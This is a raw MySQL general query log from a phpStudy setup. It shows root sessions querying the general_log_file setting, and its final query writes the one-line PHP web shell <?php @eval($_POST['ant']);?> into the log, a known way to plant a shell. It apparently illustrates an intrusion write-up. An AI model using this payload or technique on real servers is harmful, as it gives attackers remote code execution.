 C:\phpStudy\MySQL\bin\mysqld.exe, Version: 5.5.53 (MySQL Community Server (GPL)). started with:
TCP Port: 3306, Named Pipe: MySQL
Time                 Id Command    Argument
           16 Query SHOW GLOBAL VARIABLES WHERE Variable_name="general_log_file"
           16 Quit
210103 22:31:46    17 Connect   root@localhost on
           17 Query SET NAMES 'utf8' COLLATE 'utf8_general_ci'
           17 Init DB   mysql
           17 Query SHOW MASTER LOGS
           17 Quit
210103 22:31:47    18 Connect   root@localhost on
           18 Query SET NAMES 'utf8' COLLATE 'utf8_general_ci'
           18 Quit
210103 22:34:29    21 Connect   root@localhost on
           21 Query SET NAMES 'utf8' COLLATE 'utf8_general_ci'
           21 Init DB   mysql
           21 Query SHOW MASTER LOGS
           21 Quit
210103 22:34:31    22 Connect   root@localhost on
           22 Query SET NAMES 'utf8' COLLATE 'utf8_general_ci'
           22 Quit
210103 22:35:16    23 Connect   root@localhost on
           23 Query SET NAMES 'utf8' COLLATE 'utf8_general_ci'
           23 Query select "<?php @eval($_POST['ant']);?>"
           23 Quit